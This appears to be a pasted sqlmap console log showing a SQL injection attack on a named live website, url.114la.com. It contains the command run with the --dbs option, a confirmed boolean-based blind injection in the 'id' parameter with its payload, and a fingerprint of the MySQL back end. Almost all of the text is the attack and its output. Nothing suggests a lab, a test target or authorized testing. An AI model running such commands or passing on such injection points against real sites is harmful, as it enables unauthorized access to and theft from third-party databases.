 D:\SqlMap\Bin>sqlmap.exe -u "http://url.114la.com/?ac=url_details&id=85567" --db
s
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:08:15
[18:08:16] [INFO] resuming back-end DBMS 'mysql'
[18:08:16] [INFO] testing connection to the target url
[18:08:16] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ac=url_details&id=85567 AND 9210=9210
---
[18:08:16] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5